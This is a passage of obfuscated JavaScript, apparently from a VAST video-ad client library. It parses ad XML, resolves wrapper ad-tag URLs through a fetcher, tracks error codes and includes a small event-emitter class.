_0x46cd8e=_0x3071d6,_0x59c0b0=(_0x56ea06,_0x2d054a)=>{const _0x974f1b=_0x55f5,_0x319c97=_0x2e6d84[_0x974f1b(0xc3c)+_0x974f1b(0x4c4)](_0x2d054a);return _0x319c97&&_0x56ea06[_0x974f1b(0x28f)](_0x319c97),_0x56ea06;};return{'id':_0x5efb8f[_0x46cd8e(0x13cf)+'te']('id')||null,'viewable':_0x2e6d84[_0x46cd8e(0x1481)+_0x46cd8e(0xdb6)](_0x5efb8f,_0x46cd8e(0x77b))[_0x46cd8e(0x125b)](_0x59c0b0,[]),'notViewable':_0x2e6d84[_0x46cd8e(0x1481)+_0x46cd8e(0xdb6)](_0x5efb8f,_0x46cd8e(0x1209)+'e')[_0x46cd8e(0x125b)](_0x59c0b0,[]),'viewUndetermined':_0x2e6d84[_0x46cd8e(0x1481)+_0x46cd8e(0xdb6)](_0x5efb8f,_0x46cd8e(0x13d6)+_0x46cd8e(0x11db))[_0x46cd8e(0x125b)](_0x59c0b0,[])};}(_0x45ca5a));break;case _0x3071d6(0x5cc)+'n':_0x56e30f[_0x3071d6(0xd0e)+'n']=_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a);break;case _0x3071d6(0xa67):_0x56e30f[_0x3071d6(0x15fa)]={'id':_0x45ca5a[_0x3071d6(0x13cf)+'te']('id')||null,'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a)};break;case _0x3071d6(0xc70):_0x56e30f[_0x3071d6(0x87b)]={'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a),'model':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x152))||null,'currency':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x1ed))||null};break;case _0x3071d6(0x14e8):_0x56e30f[_0x3071d6(0x9de)]={'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a),'type':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x75b))||null};break;case _0x3071d6(0xbf8)+_0x3071d6(0x140d):_0x56e30f[_0x3071d6(0x111)+_0x3071d6(0x140d)][_0x3071d6(0x28f)]({'authority':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x1547))||null,'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a)});}}),_0x220891[_0x20a856(0xd67)]&&(_0x56e30f[_0x20a856(0xfdf)+_0x20a856(0x6f3)]=_0x56e30f[_0x20a856(0xfdf)+_0x20a856(0x6f3)][_0x20a856(0xf28)](_0x220891)),_0x56e30f;}function _0x265f53(_0x350562,_0x35fa8c){const _0x20d49d=_0x5639ec,_0x59ca96=_0xe69059(_0x350562,_0x35fa8c),_0x22530c=_0x350562[_0x20d49d(0x13cf)+'te'](_0x20d49d(0x602)+_0x20d49d(0xf43)+_0x20d49d(0xf4c)),_0x4604a6=_0x350562[_0x20d49d(0x13cf)+'te'](_0x20d49d(0xf83)+_0x20d49d(0xb42)),_0x12f0bf=_0x350562[_0x20d49d(0x13cf)+'te'](_0x20d49d(0x117b)+_0x20d49d(0x1294));_0x59ca96[_0x20d49d(0x602)+_0x20d49d(0xf43)+_0x20d49d(0xf4c)]=!_0x22530c||_0x2e6d84[_0x20d49d(0x156b)+'an'](_0x22530c),_0x59ca96[_0x20d49d(0xf83)+_0x20d49d(0xb42)]=!!_0x4604a6&&_0x2e6d84[_0x20d49d(0x156b)+'an'](_0x4604a6),_0x59ca96[_0x20d49d(0x117b)+_0x20d49d(0x1294)]=_0x12f0bf?_0x2e6d84[_0x20d49d(0x156b)+'an'](_0x12f0bf):null;let _0x4d01db=_0x2e6d84[_0x20d49d(0x242)+'e'](_0x350562,_0x20d49d(0x107d)+'RI');if(_0x4d01db?_0x59ca96[_0x20d49d(0x1206)+_0x20d49d(0x1566)]=_0x2e6d84[_0x20d49d(0xc3c)+_0x20d49d(0x4c4)](_0x4d01db):(_0x4d01db=_0x2e6d84[_0x20d49d(0x242)+'e'](_0x350562,_0x20d49d(0x107d)+'RL'),_0x4d01db&&(_0x59ca96[_0x20d49d(0x1206)+_0x20d49d(0x1566)]=_0x2e6d84[_0x20d49d(0xc3c)+_0x20d49d(0x4c4)](_0x2e6d84[_0x20d49d(0x242)+'e'](_0x4d01db,_0x20d49d(0x11ce))))),_0x59ca96[_0x20d49d(0x1ce)][_0x20d49d(0x49b)](_0x36c522=>{const _0x1cba26=_0x20d49d;if([_0x1cba26(0x3a8),_0x1cba26(0x102d)][_0x1cba26(0x47f)](_0x36c522[_0x1cba26(0x75b)])){if(_0x36c522[_0x1cba26(0x60a)+_0x1cba26(0x75c)]){_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)]||(_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)]={}),_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)][_0x36c522[_0x1cba26(0x75b)]]||(_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)][_0x36c522[_0x1cba26(0x75b)]]={});for(const _0x2fa44c in _0x36c522[_0x1cba26(0x60a)+_0x1cba26(0x75c)]){const _0x143b05=_0x36c522[_0x1cba26(0x60a)+_0x1cba26(0x75c)][_0x2fa44c];Array[_0x1cba26(0xa86)](_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)][_0x36c522[_0x1cba26(0x75b)]][_0x2fa44c])||(_0x59ca96[_0x1cba26(0x60a)+_0x1cba26(0x75c)][_0x36c522[_0x1cba26(0x75b)]][_0x2fa44c]=[]),_0x143b05[_0x1cba26(0x49b)](_0x222750=>{const _0x3dae08=_0x1cba26;_0x59ca96[_0x3dae08(0x60a)+_0x3dae08(0x75c)][_0x36c522[_0x3dae08(0x75b)]][_0x2fa44c][_0x3dae08(0x28f)](_0x222750);});}}_0x36c522[_0x1cba26(0x15f5)+_0x1cba26(0x1a2)+_0x1cba26(0xdf3)]&&(Array[_0x1cba26(0xa86)](_0x59ca96[_0x1cba26(0x15f5)+_0x1cba26(0x1a2)+_0x1cba26(0xdf3)])||(_0x59ca96[_0x1cba26(0x15f5)+_0x1cba26(0x1a2)+_0x1cba26(0xdf3)]=[]),_0x36c522[_0x1cba26(0x15f5)+_0x1cba26(0x1a2)+_0x1cba26(0xdf3)][_0x1cba26(0x49b)](_0x3a5a32=>{const _0x405069=_0x1cba26;_0x59ca96[_0x405069(0x15f5)+_0x405069(0x1a2)+_0x405069(0xdf3)][_0x405069(0x28f)](_0x3a5a32);})),_0x36c522[_0x1cba26(0x15f5)+_0x1cba26(0x1637)+_0x1cba26(0x303)]&&(_0x59ca96[_0x1cba26(0x15f5)+_0x1cba26(0x1637)+_0x1cba26(0x303)]=_0x36c522[_0x1cba26(0x15f5)+_0x1cba26(0x1637)+_0x1cba26(0x303)]),_0x36c522[_0x1cba26(0x477)+_0x1cba26(0x1232)+_0x1cba26(0x8b4)]&&(Array[_0x1cba26(0xa86)](_0x59ca96[_0x1cba26(0x477)+_0x1cba26(0x1232)+_0x1cba26(0x8b4)])||(_0x59ca96[_0x1cba26(0x477)+_0x1cba26(0x1232)+_0x1cba26(0x8b4)]=[]),_0x36c522[_0x1cba26(0x477)+_0x1cba26(0x1232)+_0x1cba26(0x8b4)][_0x1cba26(0x49b)](_0x20742c=>{const _0xaeeef3=_0x1cba26;_0x59ca96[_0xaeeef3(0x477)+_0xaeeef3(0x1232)+_0xaeeef3(0x8b4)][_0xaeeef3(0x28f)](_0x20742c);}));}}),_0x59ca96[_0x20d49d(0x1206)+_0x20d49d(0x1566)])return _0x59ca96;}function _0x3177f0(_0x1cef90){const _0x1b9de9=_0x5639ec,_0x157d44=[];return _0x1cef90[_0x1b9de9(0x49b)](_0x3018df=>{const _0x215520=_0x1b9de9,_0x547f72={};_0x547f72[_0x215520(0x10cf)]=null,_0x547f72[_0x215520(0x85f)]=null,_0x547f72[_0x215520(0x1475)+_0x215520(0x958)]=!0x1,_0x547f72[_0x215520(0x12fd)+'rk']=null,_0x547f72[_0x215520(0x75b)]=null,_0x547f72[_0x215520(0xf22)]=null,_0x547f72[_0x215520(0x60a)+_0x215520(0x75c)]={};const _0x21ee54=_0x547f72,_0x2c633d=Array[_0x215520(0x1087)](_0x3018df[_0x215520(0x10bb)]);_0x2e6d84[_0x215520(0x709)+_0x215520(0x13ba)](_0x3018df[_0x215520(0x1454)],_0x21ee54),_0x2c633d[_0x215520(0x49b)](_0x1aed12=>{const _0x4831e4=_0x215520;let {nodeName:_0xa26822,textContent:_0x38e09d,attributes:_0x64dd57}=_0x1aed12;switch(_0xa26822){case _0x4831e4(0x1139)+_0x4831e4(0xfc4):case _0x4831e4(0xae6)+_0x4831e4(0xfc4):_0x21ee54[_0x4831e4(0x10cf)]=_0x38e09d[_0x4831e4(0x16d)](),_0x2e6d84[_0x4831e4(0x709)+_0x4831e4(0x13ba)](_0x64dd57,_0x21ee54);break;case _0x4831e4(0x1524)+_0x4831e4(0x7b4)+'rs':_0x21ee54[_0x4831e4(0xf22)]=_0x38e09d[_0x4831e4(0x16d)]();}});const _0x5176ee=_0x2e6d84[_0x215520(0x242)+'e'](_0x3018df,_0x215520(0xea4)+_0x215520(0x75c));_0x5176ee&&_0x2e6d84[_0x215520(0x1481)+_0x215520(0xdb6)](_0x5176ee,_0x215520(0xbe3))[_0x215520(0x49b)](_0x44ee04=>{const _0x31343d=_0x215520,_0x5d14ab=_0x44ee04[_0x31343d(0x13cf)+'te'](_0x31343d(0x348)),_0x5802a0=_0x2e6d84[_0x31343d(0xc3c)+_0x31343d(0x4c4)](_0x44ee04);_0x5d14ab&&_0x5802a0&&(Array[_0x31343d(0xa86)](_0x21ee54[_0x31343d(0x60a)+_0x31343d(0x75c)][_0x5d14ab])||(_0x21ee54[_0x31343d(0x60a)+_0x31343d(0x75c)][_0x5d14ab]=[]),_0x21ee54[_0x31343d(0x60a)+_0x31343d(0x75c)][_0x5d14ab][_0x31343d(0x28f)](_0x5802a0));}),_0x157d44[_0x215520(0x28f)](_0x21ee54);}),_0x157d44;}class _0x5a3359{constructor(){const _0x40ddc5=_0x5639ec;this[_0x40ddc5(0xd30)]=[];}['on'](_0x306d01,_0x4c0ada){const _0x3fa07d=_0x5639ec;if(_0x3fa07d(0x4b2)!=typeof _0x4c0ada)throw new TypeError((_0x3fa07d(0x10d)+_0x3fa07d(0x107)+_0x3fa07d(0x10b9)+_0x3fa07d(0xf66)+_0x3fa07d(0x517)+_0x3fa07d(0x2a6)+'\x20')[_0x3fa07d(0xf28)](typeof _0x4c0ada));if(!_0x306d01)throw new TypeError((_0x3fa07d(0x1608)+_0x3fa07d(0x11d7)+_0x3fa07d(0xf6)+_0x3fa07d(0x10e5)+_0x3fa07d(0x53d)+_0x3fa07d(0x1373))[_0x3fa07d(0xf28)](typeof _0x306d01));const _0x154383={};return _0x154383[_0x3fa07d(0x348)]=_0x306d01,_0x154383[_0x3fa07d(0x2f0)]=_0x4c0ada,(this[_0x3fa07d(0xd30)][_0x3fa07d(0x28f)](_0x154383),this);}[_0x5639ec(0x374)](_0x313719,_0xb913b1){return this['on'](_0x313719,function(_0x1a752a,_0x324cae,_0x34b719){const _0x21851a=_0x55f5,_0x46dba6={};_0x46dba6[_0x21851a(0xb73)]=!0x1,_0x46dba6[_0x21851a(0x833)]=void 0x0;const _0x4a1c34=_0x46dba6;function _0x27b543(){const _0x582015=_0x21851a;_0x4a1c34[_0x582015(0xb73)]||(_0x1a752a[_0x582015(0x11ee)](_0x324cae,_0x4a1c34[_0x582015(0x833)]),_0x4a1c34[_0x582015(0xb73)]=!0x0,_0x34b719[_0x582015(0xa6b)](_0x1a752a)(...arguments));}return _0x4a1c34[_0x21851a(0x833)]=_0x27b543,_0x27b543;}(this,_0x313719,_0xb913b1));}[_0x5639ec(0x11ee)](_0xcbb811,_0x369314){const _0x15cb34=_0x5639ec;return this[_0x15cb34(0xd30)]=this[_0x15cb34(0xd30)][_0x15cb34(0xae0)](_0x528dcf=>_0x528dcf[_0x15cb34(0x348)]!==_0xcbb811||_0x528dcf[_0x15cb34(0x2f0)]!==_0x369314),this;}[_0x5639ec(0x1561)](_0x3babc6){const _0x114f58=_0x5639ec;for(var _0x25e582=arguments[_0x114f58(0xd67)],_0x5d8a01=new Array(_0x25e582>0x1?_0x25e582-0x1:0x0),_0x9f84d4=0x1;_0x9f84d4<_0x25e582;_0x9f84d4++)_0x5d8a01[_0x9f84d4-0x1]=arguments[_0x9f84d4];let _0xa02318=!0x1;return this[_0x114f58(0xd30)][_0x114f58(0x49b)](_0x1f00e1=>{const _0x21abc6=_0x114f58;'*'===_0x1f00e1[_0x21abc6(0x348)]&&(_0xa02318=!0x0,_0x1f00e1[_0x21abc6(0x2f0)](_0x3babc6,..._0x5d8a01)),_0x1f00e1[_0x21abc6(0x348)]===_0x3babc6&&(_0xa02318=!0x0,_0x1f00e1[_0x21abc6(0x2f0)](..._0x5d8a01));}),_0xa02318;}[_0x5639ec(0xdb8)+_0x5639ec(0x112e)](_0x544097){const _0x413272=_0x5639ec;return _0x544097?(this[_0x413272(0xd30)]=this[_0x413272(0xd30)][_0x413272(0xae0)](_0x808e0d=>_0x808e0d[_0x413272(0x348)]!==_0x544097),this):(this[_0x413272(0xd30)]=[],this);}[_0x5639ec(0x378)+_0x5639ec(0xa26)](_0x488f2d){const _0x1ef2d7=_0x5639ec;return this[_0x1ef2d7(0xd30)][_0x1ef2d7(0xae0)](_0x2c75b0=>_0x2c75b0[_0x1ef2d7(0x348)]===_0x488f2d)[_0x1ef2d7(0xd67)];}[_0x5639ec(0x349)](_0x27acc8){const _0x5296ca=_0x5639ec;return this[_0x5296ca(0xd30)][_0x5296ca(0x125b)]((_0x19e66b,_0x4ad0e7)=>(_0x4ad0e7[_0x5296ca(0x348)]===_0x27acc8&&_0x19e66b[_0x5296ca(0x28f)](_0x4ad0e7[_0x5296ca(0x2f0)]),_0x19e66b),[]);}[_0x5639ec(0x7f8)](){const _0x464e3e=_0x5639ec;return this[_0x464e3e(0xd30)][_0x464e3e(0x65a)](_0x3b2d58=>_0x3b2d58[_0x464e3e(0x348)]);}}let _0x4f1081=0x0,_0x5b7094=0x0;const _0x3d5d49={};_0x3d5d49[_0x5639ec(0x38c)]=0x384,_0x3d5d49[_0x5639ec(0x1119)]=[];const _0x5d5b5a=(_0x22e1e6,_0x3df092)=>{!_0x22e1e6||!_0x3df092||_0x22e1e6<=0x0||_0x3df092<=0x0||(_0x5b7094=(_0x5b7094*_0x4f1081+0x8*_0x22e1e6/_0x3df092)/++_0x4f1081);},_0x32207f=_0x3d5d49,_0x9ba365=_0x5639ec(0x9f4)+_0x5639ec(0x6bd)+_0x5639ec(0x1392)+_0x5639ec(0x11e2);class _0x2daa5b extends _0x5a3359{constructor(){const _0x59ca53=_0x5639ec;let {fetcher:_0x5e454c}=arguments[_0x59ca53(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x59ca53(0xecf)+_0x59ca53(0x114c)]=null,this[_0x59ca53(0xa5c)+_0x59ca53(0xe72)+'s']=[],this[_0x59ca53(0xb3)+_0x59ca53(0x733)]=[],this[_0x59ca53(0x1335)+'ds']=[],this[_0x59ca53(0x99b)+_0x59ca53(0x2a7)]={},this[_0x59ca53(0xa2d)]=_0x5e454c||null;}[_0x5639ec(0x397)+_0x5639ec(0xf94)](_0x400910,_0x1beba8){const _0x31242c=_0x5639ec;for(var _0x27d9a8=arguments[_0x31242c(0xd67)],_0x45a651=new Array(_0x27d9a8>0x2?_0x27d9a8-0x2:0x0),_0x2acc6d=0x2;_0x2acc6d<_0x27d9a8;_0x2acc6d++)_0x45a651[_0x2acc6d-0x2]=arguments[_0x2acc6d];this[_0x31242c(0x1561)](_0x31242c(0x9d6),Object[_0x31242c(0x153b)]({},_0x32207f,_0x1beba8,..._0x45a651)),_0x48799d[_0x31242c(0x1541)](_0x400910,_0x1beba8);}[_0x5639ec(0xca)+_0x5639ec(0xdf3)](){const _0x47e6e7=_0x5639ec;return this[_0x47e6e7(0xa5c)+_0x47e6e7(0xe72)+'s'][_0x47e6e7(0xf28)](this[_0x47e6e7(0xb3)+_0x47e6e7(0x733)]);}[_0x5639ec(0x11c)+_0x5639ec(0x1b4)](){return _0x5b7094;}[_0x5639ec(0x12bb)+_0x5639ec(0x1eb)](){const _0xa9a8ff=_0x5639ec;let _0x18af4a=arguments[_0xa9a8ff(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0xa9a8ff(0xecf)+_0xa9a8ff(0x114c)]=_0x18af4a[_0xa9a8ff(0x27d)+'it']||0xa,this[_0xa9a8ff(0x99b)+_0xa9a8ff(0x2a7)]={'allowMultipleAds':_0x18af4a[_0xa9a8ff(0xf83)+_0xa9a8ff(0xb42)]},this[_0xa9a8ff(0x1035)]='',this[_0xa9a8ff(0x80f)+_0xa9a8ff(0xef5)](),_0x5d5b5a(_0x18af4a[_0xa9a8ff(0xd55)],_0x18af4a[_0xa9a8ff(0x7c7)+_0xa9a8ff(0xe41)]);}[_0x5639ec(0x80f)+_0x5639ec(0xef5)](){const _0x8ecad=_0x5639ec;this[_0x8ecad(0xb3)+_0x8ecad(0x733)]=[],this[_0x8ecad(0xa5c)+_0x8ecad(0xe72)+'s']=[],this[_0x8ecad(0x122f)+'n']=null;}[_0x5639ec(0x573)+_0x5639ec(0xfa)](_0x58eb67){const _0x49e409=_0x5639ec;if(0x0===this[_0x49e409(0x1335)+'ds'][_0x49e409(0xd67)])return Promise[_0x49e409(0x8bd)](new Error(_0x49e409(0x130a)+_0x49e409(0x3c8)+_0x49e409(0xaee)+_0x49e409(0x6ab)+_0x49e409(0x45e)));const _0x4ff65f=_0x58eb67?this[_0x49e409(0x1335)+'ds']:[this[_0x49e409(0x1335)+'ds'][_0x49e409(0x266)]()];return this[_0x49e409(0xb3)+_0x49e409(0x733)]=[],this[_0x49e409(0x12df)](_0x4ff65f,{'wrapperDepth':0x0,'url':this[_0x49e409(0x1035)]})[_0x49e409(0x7b6)](_0x4e081d=>this[_0x49e409(0x10c6)+_0x49e409(0x575)](_0x4e081d));}[_0x5639ec(0xdd5)](_0x5a80a1){const _0x5332e6=_0x5639ec;let _0x2eae13=arguments[_0x5332e6(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x5332e6(0x12bb)+_0x5332e6(0x1eb)](_0x2eae13),_0x2eae13[_0x5332e6(0x157)]=!0x0,this[_0x5332e6(0x663)](_0x5a80a1,_0x2eae13)[_0x5332e6(0x7b6)](_0x31dd03=>this[_0x5332e6(0x10c6)+_0x5332e6(0x575)](_0x31dd03));}[_0x5639ec(0x10c6)+_0x5639ec(0x575)](_0xb41960){const _0x1363c4=_0x5639ec,_0x94c6e4=function(_0x3a3ad3){const _0xf7e089=_0x55f5;let {ads:_0x44dd9c,errorURLTemplates:_0x3510ed,version:_0x21a199}=_0x3a3ad3;const _0x3c1b08={};return _0x3c1b08[_0xf7e089(0x1301)]=_0x44dd9c||[],_0x3c1b08[_0xf7e089(0xb3)+_0xf7e089(0x733)]=_0x3510ed||[],_0x3c1b08[_0xf7e089(0x79d)]=_0x21a199||null,_0x3c1b08;}({'ads':_0xb41960,'errorURLTemplates':this[_0x1363c4(0xca)+_0x1363c4(0xdf3)](),'version':this[_0x1363c4(0x122f)+'n']});return this[_0x1363c4(0x118e)+_0x1363c4(0xed6)+_0x1363c4(0x1644)](_0x94c6e4),_0x94c6e4;}[_0x5639ec(0x1334)+'ml'](_0x2b7220,_0x444c1b){const _0x29a427=_0x5639ec;let {isRootVAST:_0x42825e=!0x1,url:_0x2504e6=null,wrapperDepth:_0x49d7c9=0x0,allowMultipleAds:_0x1e0f85,followAdditionalWrappers:_0x2d7781}=_0x444c1b;if(!_0x2b7220||!_0x2b7220[_0x29a427(0x1648)+_0x29a427(0x5e1)]||_0x29a427(0x45e)!==_0x2b7220[_0x29a427(0x1648)+_0x29a427(0x5e1)][_0x29a427(0xeb6)]){var _0x3b6357;const _0x421a72={};_0x421a72[_0x29a427(0x75b)]=_0x29a427(0x715),_0x421a72[_0x29a427(0xff6)]=_0x2504e6,_0x421a72[_0x29a427(0x27e)+'th']=_0x49d7c9,this[_0x29a427(0x1561)](_0x29a427(0x286)+_0x29a427(0xea5),_0x421a72);const _0x136b72=_0x29a427(0x924)+_0x29a427(0x412)+'te'===(null==_0x2b7220||null===(_0x3b6357=_0x2b7220[_0x29a427(0x1648)+_0x29a427(0x5e1)])||void 0x0===_0x3b6357?void 0x0:_0x3b6357[_0x29a427(0xeb6)]);throw new Error(_0x136b72?_0x9ba365:_0x29a427(0xf89)+_0x29a427(0xef0)+_0x29a427(0xf03));}const _0x763f16=[],_0xe5bc78=_0x2b7220[_0x29a427(0x1648)+_0x29a427(0x5e1)][_0x29a427(0x10bb)],_0x49fbf9=_0x2b7220[_0x29a427(0x1648)+_0x29a427(0x5e1)][_0x29a427(0x13cf)+'te'](_0x29a427(0x79d));_0x42825e&&_0x49fbf9&&(this[_0x29a427(0x122f)+'n']=_0x49fbf9);for(const _0x5b95e2 in _0xe5bc78){const _0xc12f03=_0xe5bc78[_0x5b95e2];if(_0x29a427(0xd5f)===_0xc12f03[_0x29a427(0xeb6)]){const _0x17f7b8=_0x2e6d84[_0x29a427(0xc3c)+_0x29a427(0x4c4)](_0xc12f03);_0x42825e?this[_0x29a427(0xa5c)+_0x29a427(0xe72)+'s'][_0x29a427(0x28f)](_0x17f7b8):this[_0x29a427(0xb3)+_0x29a427(0x733)][_0x29a427(0x28f)](_0x17f7b8);}else{if('Ad'===_0xc12f03[_0x29a427(0xeb6)]){if(this[_0x29a427(0x122f)+'n']&&parseFloat(this[_0x29a427(0x122f)+'n'])<0x3)_0x1e0f85=!0x0;else{if(!0x1===_0x1e0f85&&_0x763f16[_0x29a427(0xd67)]>0x1)break;}const _0x2db3ab={};_0x2db3ab[_0x29a427(0xf83)+_0x29a427(0xb42)]=_0x1e0f85,_0x2db3ab[_0x29a427(0x602)+_0x29a427(0xf43)+_0x29a427(0xf4c)]=_0x2d7781;const _0x334622=_0x2cb3b7(_0xc12f03,this[_0x29a427(0x1561)][_0x29a427(0xa6b)](this),_0x2db3ab),_0x9f8bf0={};_0x9f8bf0[_0x29a427(0x38c)]=0x65,_0x334622['ad']?(_0x763f16[_0x29a427(0x28f)](_0x334622['ad']),this[_0x29a427(0x1561)](_0x29a427(0x286)+_0x29a427(0xea5),{'type':_0x334622[_0x29a427(0x75b)],'url':_0x2504e6,'wrapperDepth':_0x49d7c9,'adIndex':_0x763f16[_0x29a427(0xd67)]-0x1,'vastVersion':_0x49fbf9})):this[_0x29a427(0x397)+_0x29a427(0xf94)](this[_0x29a427(0xca)+_0x29a427(0xdf3)](),_0x9f8bf0);}}}return _0x763f16;}[_0x5639ec(0x663)](_0x380f56){const _0x31b3fa=_0x5639ec;let {url:_0x10cab5=null,resolveAll:_0xc915f0=!0x0,wrapperSequence:_0x1e991c=null,previousUrl:_0x9e2384=null,wrapperDepth:_0x490d62=0x0,isRootVAST:_0x100573=!0x1,followAdditionalWrappers:_0x1e96f2,allowMultipleAds:_0x3770b6}=arguments[_0x31b3fa(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x31f0e5=[];this[_0x31b3fa(0x122f)+'n']&&parseFloat(this[_0x31b3fa(0x122f)+'n'])<0x3&&_0x100573&&(_0x3770b6=!0x0);try{const _0x4cda03={};_0x4cda03[_0x31b3fa(0x157)]=_0x100573,_0x4cda03[_0x31b3fa(0xff6)]=_0x10cab5,_0x4cda03[_0x31b3fa(0x27e)+'th']=_0x490d62,_0x4cda03[_0x31b3fa(0xf83)+_0x31b3fa(0xb42)]=_0x3770b6,_0x4cda03[_0x31b3fa(0x602)+_0x31b3fa(0xf43)+_0x31b3fa(0xf4c)]=_0x1e96f2,_0x31f0e5=this[_0x31b3fa(0x1334)+'ml'](_0x380f56,_0x4cda03);}catch(_0xd00e13){return Promise[_0x31b3fa(0x8bd)](_0xd00e13);}if(0x1===_0x31f0e5[_0x31b3fa(0xd67)]&&null!=_0x1e991c&&(_0x31f0e5[0x0][_0x31b3fa(0x1633)]=_0x1e991c),!0x1===_0xc915f0){const _0x3ba6d8=_0x2e6d84[_0x31b3fa(0x11a8)+_0x31b3fa(0xfdb)](_0x31f0e5),_0x32ffe0=_0x2e6d84[_0x31b3fa(0x12f)+_0x31b3fa(0x11a3)](_0x31f0e5);_0x3ba6d8[_0x31b3fa(0xd67)]?_0x31f0e5=_0x3ba6d8:_0x32ffe0[_0x31b3fa(0xd67)]&&(_0x31f0e5=[_0x32ffe0[_0x31b3fa(0x266)]()]),this[_0x31b3fa(0x1335)+'ds']=_0x32ffe0;}const _0x4834d3={};return _0x4834d3[_0x31b3fa(0x27e)+'th']=_0x490d62,_0x4834d3[_0x31b3fa(0x2e0)+'l']=_0x9e2384,_0x4834d3[_0x31b3fa(0xff6)]=_0x10cab5,this[_0x31b3fa(0x12df)](_0x31f0e5,_0x4834d3);}[_0x5639ec(0x12df)](){const _0x138d64=_0x5639ec;let _0xfe025b=arguments[_0x138d64(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x4b3a8f,previousUrl:_0x4db975,url:_0x5530cc}=arguments[_0x138d64(0xd67)]>0x1?arguments[0x1]:void 0x0;const _0x56fccb=[];return _0x4db975=_0x5530cc,_0xfe025b[_0x138d64(0x49b)](_0x44ce8f=>{const _0x4311f8=_0x138d64,_0x1d9878=this[_0x4311f8(0x822)+_0x4311f8(0xbb4)](_0x44ce8f,_0x4b3a8f,_0x4db975);_0x56fccb[_0x4311f8(0x28f)](_0x1d9878);}),Promise[_0x138d64(0x64a)](_0x56fccb)[_0x138d64(0x7b6)](_0x3525e1=>_0x48799d[_0x138d64(0xa76)](_0x3525e1));}[_0x5639ec(0x822)+_0x5639ec(0xbb4)](_0x243a82,_0x4721ed,_0x2c8123){const _0x192702={..._0x243a82},_0x4a06e3=_0x192702;return new Promise(_0x6db2f9=>{const _0x18c126=_0x55f5;var _0x4da85e;if(_0x4721ed++,!_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)])return delete _0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],_0x6db2f9(_0x4a06e3);if(!this[_0x18c126(0xa2d)])return _0x4a06e3[_0x18c126(0x107d)+'RI']=_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],delete _0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],_0x6db2f9(_0x4a06e3);if(_0x4721ed>=this[_0x18c126(0xecf)+_0x18c126(0x114c)])return _0x4a06e3[_0x18c126(0x487)]=0x12e,delete _0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],_0x6db2f9(_0x4a06e3);_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)]=_0x2e6d84[_0x18c126(0x9f0)+_0x18c126(0x11b2)](_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],_0x2c8123);const _0x54e19f=null!==(_0x4da85e=this[_0x18c126(0x99b)+_0x18c126(0x2a7)][_0x18c126(0xf83)+_0x18c126(0xb42)])&&void 0x0!==_0x4da85e?_0x4da85e:_0x4a06e3[_0x18c126(0xf83)+_0x18c126(0xb42)],_0x58c17f=_0x4a06e3[_0x18c126(0x1633)];this[_0x18c126(0xa2d)][_0x18c126(0x722)]({'url':_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],'emitter':this[_0x18c126(0x1561)][_0x18c126(0xa6b)](this),'maxWrapperDepth':this[_0x18c126(0xecf)+_0x18c126(0x114c)]})[_0x18c126(0x7b6)](_0xa20b8f=>this[_0x18c126(0x663)](_0xa20b8f,{'url':_0x4a06e3[_0x18c126(0x1206)+_0x18c126(0x1566)],'previousUrl':_0x2c8123,'wrapperSequence':_0x58c17f,'wrapperDepth':_0x4721ed,'followAdditionalWrappers':_0x4a06e3[_0x18c126(0x602)+_0x18c126(0xf43)+_0x18c126(0xf4c)],'allowMultipleAds':_0x54e19f})[_0x18c126(0x7b6)](_0x441230=>{const _0x98d9b5=_0x18c126;if(delete _0x4a06e3[_0x98d9b5(0x1206)+_0x98d9b5(0x1566)],0x0===_0x441230[_0x98d9b5(0xd67)])return _0x4a06e3[_0x98d9b5(0x1ce)]=[],_0x6db2f9(_0x4a06e3);_0x441230[_0x98d9b5(0x49b)](_0x3437a7=>{const _0xb907ba=_0x98d9b5;_0x3437a7&&_0x2e6d84[_0xb907ba(0x1493)+_0xb907ba(0x345)](_0x3437a7,_0x4a06e3);}),_0x6db2f9(_0x441230);}))[_0x18c126(0xd95)](_0x4d1455=>{const _0x398766=_0x18c126;_0x4a06e3[_0x398766(0x487)]=_0x4d1455[_0x398766(0xcbe)]===_0x9ba365?0x66:0x12d,_0x4a06e3[_0x398766(0x169)+'ge']=_0x4d1455[_0x398766(0xcbe)],_0x6db2f9(_0x4a06e3);});});}[_0x5639ec(0x118e)+_0x5639ec(0xed6)+_0x5639ec(0x1644)](_0xbbd812){const _0x51b36a=_0x5639ec,_0x370537={};_0x370537[_0x51b36a(0x38c)]=0x12f;if(0x0===_0xbbd812[_0x51b36a(0x1301)][_0x51b36a(0xd67)])this[_0x51b36a(0x397)+_0x51b36a(0xf94)](_0xbbd812[_0x51b36a(0xb3)+_0x51b36a(0x733)],_0x370537);else for(let 